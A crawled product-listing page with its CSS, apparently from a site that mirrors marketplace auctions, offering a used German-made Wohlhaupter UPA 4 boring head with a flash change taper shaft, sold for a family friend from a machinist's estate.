

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/wohlhaupter-universal-boring-head-upa-4-s-14890-with-flash-change-taper-shaft.htm
body_size: 4971
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Wohlhaupter Universal Boring Head Upa 4 S/14890 With Flash Change Taper Shaft
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="295330023042">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (105)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (699)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (85)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (197)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (21)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (50)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1787)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/hole-size/'><span>Hole Size</span></a>
<ul>
	<li><a href='https://boringheadshank.com/hole-size/3-4.htm'><span>3 / 4 (10)</span></a></li>
	<li><a href='https://boringheadshank.com/hole-size/3-4.htm'><span>3 / 4\ (15)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3439)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://boringheadshank.com/material/alloy-steel.htm'><span>Alloy Steel (7)</span></a></li>
	<li><a href='https://boringheadshank.com/material/black-oxide.htm'><span>Black Oxide (5)</span></a></li>
	<li><a href='https://boringheadshank.com/material/blend.htm'><span>Blend (3)</span></a></li>
	<li><a href='https://boringheadshank.com/material/carbide.htm'><span>Carbide (24)</span></a></li>
	<li><a href='https://boringheadshank.com/material/carbide-alloy.htm'><span>Carbide Alloy (3)</span></a></li>
	<li><a href='https://boringheadshank.com/material/carbide-alloy-steel.htm'><span>Carbide, Alloy Steel (7)</span></a></li>
	<li><a href='https://boringheadshank.com/material/carbon-steel.htm'><span>Carbon Steel (3)</span></a></li>
	<li><a href='https://boringheadshank.com/material/cast-iron.htm'><span>Cast Iron (2)</span></a></li>
	<li><a href='https://boringheadshank.com/material/high-speed-steel.htm'><span>High Speed Steel (7)</span></a></li>
	<li><a href='https://boringheadshank.com/material/steel.htm'><span>Steel (22)</span></a></li>
	<li><a href='https://boringheadshank.com/material/tool-steel.htm'><span>Tool Steel (6)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3375)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/shank-type/'><span>Shank Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/shank-type/bt40.htm'><span>Bt40 (14)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/capto-c5.htm'><span>Capto C5 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat-40.htm'><span>Cat 40 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat40.htm'><span>Cat40 (20)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ck6.htm'><span>Ck6 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ka6.htm'><span>Ka6 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/kab5.htm'><span>Kab5 (10)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/modular-connection.htm'><span>Modular Connection (159)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/moore.htm'><span>Moore (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/morse-taper.htm'><span>Morse Taper (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt4.htm'><span>Mt4 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/r8-shank.htm'><span>R8 Shank (333)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/screw-on.htm'><span>Screw On (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight.htm'><span>Straight (43)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight-shank.htm'><span>Straight Shank (476)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/taper-shank.htm'><span>Taper Shank (248)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded.htm'><span>Threaded (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded-shank.htm'><span>Threaded Shank (31)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/weldon-shank.htm'><span>Weldon Shank (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2082)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/taper-size/'><span>Taper Size</span></a>
<ul>
	<li><a href='https://boringheadshank.com/taper-size/3-4.htm'><span>3 / 4\ (30)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/5-8.htm'><span>5 / 8\ (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/abs.htm'><span>Abs (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt30.htm'><span>Bt30 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt40.htm'><span>Bt40 (56)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt50.htm'><span>Bt50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat40.htm'><span>Cat40 (145)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat50.htm'><span>Cat50 (123)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/hsk63a.htm'><span>Hsk63a (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt2.htm'><span>Mt2 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt3.htm'><span>Mt3 (30)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt4.htm'><span>Mt4 (23)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt5.htm'><span>Mt5 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb30.htm'><span>Nmtb30 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb40.htm'><span>Nmtb40 (26)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb50.htm'><span>Nmtb50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nt30.htm'><span>Nt30 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/straight-shank.htm'><span>Straight Shank (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/54321.htm'><span>54321 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2920)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/type/boring-bar.htm'><span>Boring Bar (18)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head.htm'><span>Boring Head (35)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-set.htm'><span>Boring Head Set (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-sets.htm'><span>Boring Head Sets (11)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-heads.htm'><span>Boring Heads (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/drill-bits.htm'><span>Drill_bits (2)</span></a></li>
	<li><a href='https://boringheadshank.com/type/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3381)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				 <h1 class="[base64]">WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft

 	</h1>  		<img class="rf8hd3" src="https://boringheadshank.com/pictures/WOHLHAUPTER-Universal-BORING-HEAD-UPA-4-s-14890-with-Flash-Change-Taper-Shaft-01-im.jpg" title="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft" alt="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft"/>	<br/>
 <img class="rf8hd3" src="https://boringheadshank.com/pictures/WOHLHAUPTER-Universal-BORING-HEAD-UPA-4-s-14890-with-Flash-Change-Taper-Shaft-02-qf.jpg" title="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft" alt="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft"/> <br/>  <img class="rf8hd3" src="https://boringheadshank.com/pictures/WOHLHAUPTER-Universal-BORING-HEAD-UPA-4-s-14890-with-Flash-Change-Taper-Shaft-03-fzu.jpg" title="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft" alt="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft"/>


 	<br/>
  
 <img class="rf8hd3" src="https://boringheadshank.com/pictures/WOHLHAUPTER-Universal-BORING-HEAD-UPA-4-s-14890-with-Flash-Change-Taper-Shaft-04-maej.jpg" title="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft" alt="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft"/> <br/>
<img class="rf8hd3" src="https://boringheadshank.com/pictures/WOHLHAUPTER-Universal-BORING-HEAD-UPA-4-s-14890-with-Flash-Change-Taper-Shaft-05-kug.jpg" title="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft" alt="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft"/>
 	
	<br/>	  


<img class="rf8hd3" src="https://boringheadshank.com/pictures/WOHLHAUPTER-Universal-BORING-HEAD-UPA-4-s-14890-with-Flash-Change-Taper-Shaft-06-ds.jpg" title="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft" alt="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft"/> 
	
<br/>  	<img class="rf8hd3" src="https://boringheadshank.com/pictures/WOHLHAUPTER-Universal-BORING-HEAD-UPA-4-s-14890-with-Flash-Change-Taper-Shaft-07-lspx.jpg" title="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft" alt="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft"/>
   <br/>		<img class="rf8hd3" src="https://boringheadshank.com/pictures/WOHLHAUPTER-Universal-BORING-HEAD-UPA-4-s-14890-with-Flash-Change-Taper-Shaft-08-jcsh.jpg" title="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft" alt="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft"/>  	<br/>
 
<img class="rf8hd3" src="https://boringheadshank.com/pictures/WOHLHAUPTER-Universal-BORING-HEAD-UPA-4-s-14890-with-Flash-Change-Taper-Shaft-09-gn.jpg" title="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft" alt="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft"/>
 	 <br/>
 <img class="rf8hd3" src="https://boringheadshank.com/pictures/WOHLHAUPTER-Universal-BORING-HEAD-UPA-4-s-14890-with-Flash-Change-Taper-Shaft-10-fzv.jpg" title="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft" alt="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft"/><br/><img class="rf8hd3" src="https://boringheadshank.com/pictures/WOHLHAUPTER-Universal-BORING-HEAD-UPA-4-s-14890-with-Flash-Change-Taper-Shaft-11-czuq.jpg" title="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft" alt="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft"/>

<br/>
 

 <img class="rf8hd3" src="https://boringheadshank.com/pictures/WOHLHAUPTER-Universal-BORING-HEAD-UPA-4-s-14890-with-Flash-Change-Taper-Shaft-12-xgp.jpg" title="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft" alt="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft"/>
	  <br/>  
	<img class="rf8hd3" src="https://boringheadshank.com/pictures/WOHLHAUPTER-Universal-BORING-HEAD-UPA-4-s-14890-with-Flash-Change-Taper-Shaft-13-tuyf.jpg" title="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft" alt="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft"/> 	 <br/> <img class="rf8hd3" src="https://boringheadshank.com/pictures/WOHLHAUPTER-Universal-BORING-HEAD-UPA-4-s-14890-with-Flash-Change-Taper-Shaft-14-rdse.jpg" title="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft" alt="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft"/> <br/>  

  	<br/>
  
<img class="rf8hd3" src="https://boringheadshank.com/kyfiqipoxa.gif" title="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft" alt="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft"/>  	
 <img class="rf8hd3" src="https://boringheadshank.com/nekedyn.gif" title="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft" alt="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft"/>

	<br/>	

WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 w/ Flash Change Taper Shaft. It is being listed for a family friend. This listing is for a nice older Wohlhaupter made in Germany boring head. This boring head is head numbered UPA 4 s5/14890. This looks to be in good used condition. <p>
 It has scuffs, scratches and wear from use. Pictures should tell the story. PLEASE ASK QUESTIONS if in doubt. It was acquired from an old guys estate who used to have a machine shop and had tons of tooling and things related. </p>
 <p> I will be listing two more of these boring heads but bigger so check out my other items. PLEASE DO NOT PAY UNTIL I HAVE INVOICED YOU DIRECTLY WITH EXACT TOTALS. Do not forget to check out my other auctions as I will be listing many more antiques and collectibles items including more advertising sales brochures and catalogs, toys, military, worlds fair, jewelry and much more. This item is in the category "Business & Industrial\CNC, Metalworking & Manufacturing\Workholding & Toolholding\Toolholding\Adapters & Holders\Boring Head & Adapters".
 
</p>  	<p>
 The seller is "buyer-askcopperfish" and is located in this country: US. This item can be shipped to United States.
<ul>  
<li>Brand: Wohlhaupter</li>
<li>Country/Region of Manufacture: Germany</li>
<li>Shank Type: Taper Shank</li>
</ul>
</p><br/>
<img class="rf8hd3" src="https://boringheadshank.com/kyfiqipoxa.gif" title="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft" alt="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft"/>  	
 <img class="rf8hd3" src="https://boringheadshank.com/nekedyn.gif" title="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft" alt="WOHLHAUPTER Universal BORING HEAD UPA 4 s/14890 with Flash Change Taper Shaft"/>
	<br/> 

				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Univers;font-size:25px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:Trebuchet MS;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Helvetica;font-size:17px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:Arial Narrow;font-size:33px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Motor;font-size:14px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Modern;font-size:28px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Impact;font-size:21px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Georgia;font-size:23px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Monaco;font-size:14px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Old English Text MT;font-size:12px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Braggadocio;font-size:13px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:Modern;font-size:35px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:Impact;font-size:15px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Garamond;font-size:31px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:Script MT Bold;font-size:22px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a><a style="font-family:Britannic Bold;font-size:32px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:New York;font-size:20px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a><a style="font-family:Times New Roman;font-size:19px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Century Schoolbook;font-size:11px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a><a style="font-family:Carleton ;font-size:30px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:Micro;font-size:11px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Arial Black;font-size:17px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:Humanst521 Cn BT;font-size:29px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:Playbill;font-size:27px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a><a style="font-family:Arial Rounded MT Bold;font-size:10px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a><a style="font-family:Times;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Arial MT Condensed Light;font-size:16px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:Kino MT;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:Matura MT Script Capitals;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:Arial;font-size:13px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Small Fonts;font-size:24px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Minion Web;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Century Gothic;font-size:34px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Desdemona;font-size:26px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Bodoni MT Ultra Bold;font-size:19px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 

--- FILE ---
content_type: text/css
request_url: https://boringheadshank.com/jevygyry.css
body_size: 1657
content:


 
/*=====================================*/
#lagofymat    {

border:2px solid #EEF1D6;	margin:0px 8px;		display:block;
	
	padding:24px; 	border-radius:10px; 	background-color:#1B1209;
} 


 
 
#syty input[type="text"]    {

		width:63%;margin:0px 10px 10px 0px;

  
}
 
#zewuf img    {
	border-color:#EEF1D6;

 	border-radius:10px;			border-width:2px; 		height:auto; 
 	max-width:90%;


border-style:groove;
 
	margin:5px;  }   
 #qiqasawev    {  

  
	margin:0px auto 8px auto;
 width:100%;  
}



   #syty input    { 	 
  
padding:2px;
	 	border:2px solid #EEF1D6;
  	border-radius:5px; 	
} 





/*=====================================
    H1
=====================================*/
H1    {	 font-size:19px; 
 	}

	 
/*=====================================*/
#zewuf ol    {
		  
		list-style-type:disc;
 
 	 	padding:0px;   	margin:0px; 
  }  

 
/*=====================================*/
#lekuq:hover    {	border-color:transparent #FFFFFF transparent transparent;}  
 
hr    { 
	margin:10px 0px;
border:1px solid #EEF1D6; 
}		

 #vasyqyn a    {	 	 
	max-width:100%;  	 	text-overflow:ellipsis;	 	
display:inline-block;		  
	overflow:hidden;	margin:0px 10px; 
 	word-wrap:normal;
 

} 

	 
 	
#zewuf ol li    {	 		margin:0px 10px;} 
#syty input[type="submit"]    {
 
background-color:#1B1209;


 	color:#EEF1D6;	 
}
 #lejawe img    { 
 	max-width:100%; }

	
#lejawe    {    
display:block;	   	background-color:#1B1209;  		margin:0px 8px; 	 



	padding:24px;	
 
 	border:2px solid #EEF1D6;
	border-radius:10px; } 
	   #xekin    {	

	width:0;
	

 	height:0;
	
	margin:10px;  
  
		display:inline-block; 
	
 	border-style:solid;
		 	border-width:10px 0 10px 20px; 	
	border-color:transparent transparent transparent #EEF1D6;
 	}
	
#vidixirozu    {
	
 
 	width:95%;   	 margin:0px auto 8px auto;

}  

#lagofymat ul    {    		
 
 	display:inline-block;


	margin:0px;    	padding:0px;	} 
			
	#zewuf ul    { 		list-style-type:none;
	 
   
	padding:0px;
	margin:0px;	}

	 
	

#vidixirozu:empty    {display:none;
} 
 #lagofymat li    {	
	margin:16px 21px;
display:inline-block;
}


#zewuf    { 
 	
		padding:24px;	 	width:79%;display:table-cell; 	border:2px solid #EEF1D6;   		background-color:#1B1209; 	border-radius:10px;

	color:#EEF1D6;	  }	

#xekin:hover    {	 
  border-color:transparent transparent transparent #FFFFFF;	 	}	 
 

#bike div    { 
  	border-spacing:0px;	vertical-align:top;
	
}
 
  a    {   



color:#EEF1D6;	
  	text-decoration:none; 	font-weight:bolder;	 
 }	
#setysis    {  
  
	 	border-radius:10px;	 	 	padding:24px;		color:#EEF1D6;
 
	width:21%;  
	display:table-cell;  	background-color:#1B1209; 	border:2px solid #EEF1D6; }

 	
/*=====================================*/
#momivef    {	
	 width:91%; 	
	margin:21px auto 28px auto;  	} 	     
html, body    { 
 
	
	background-size:cover;  
	font-family:Garamond; 
